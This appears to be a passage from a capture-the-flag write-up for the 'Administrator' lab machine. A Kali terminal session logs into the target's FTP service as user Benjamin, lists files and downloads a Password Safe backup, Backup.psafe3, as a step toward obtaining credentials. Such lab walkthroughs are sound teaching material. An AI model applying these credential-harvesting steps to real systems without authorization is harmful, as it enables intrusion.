 ┌──(kali㉿kali)-[~/Desktop/Machines/Administrator VM]
└─$ ftp administrator.htb
1. Establish connection via FTP
Connected to administrator.htb.
220 Microsoft FTP Service
Name (administrator.htb:kali): Benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
ftp> sl
?Invalid command.
ftp> ls
2. List all FILES
229 Entering Extended Passive Mode (|||60088|)
125 Data connection already open; Transfer starting.
10-05-24  09:13AM                  952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
3. Download FILE: Backup.psafe3 to FOLDER: /Desktop/Machines/Administrator VM
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||60091|)
125 Data connection already open; Transfer starting.
100% |**************************************************************************************************************************|   952       47.71 KiB/s    00:00
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (46.47 KiB/s)
ftp>